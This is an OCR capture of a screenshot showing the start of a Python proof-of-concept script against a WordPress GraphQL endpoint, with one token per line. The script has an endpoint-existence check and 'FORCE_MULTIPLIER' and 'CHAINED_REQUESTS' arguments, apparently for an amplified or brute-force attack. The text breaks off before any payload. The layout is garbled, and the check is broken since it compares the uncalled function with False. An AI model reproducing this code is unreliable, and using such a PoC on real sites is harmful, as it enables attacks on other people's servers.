
def
wpgql_exists
(
)
:
try
:
    r 
=
 requests
.
post
(
WORDPRESS_URL
,
json
=
'x'
)
if
'GraphQL'
in
 r
.
json
(
)
[
'errors'
]
[
0
]
[
'message'
]
:
return
True
except
:
pass
return
False
# This PoC assumes graphql is located 
at index.php?graphql
WORDPRESS_URL 
=
 sys
.
argv
[
1
]
+
'/index.php?graphql'
FORCE_MULTIPLIER 
=
int
(
sys
.
argv
[
2
]
)
CHAINED_REQUESTS 
=
int
(
sys
.
argv
[
3
]
)
if
 wpgql_exists 
is
False
: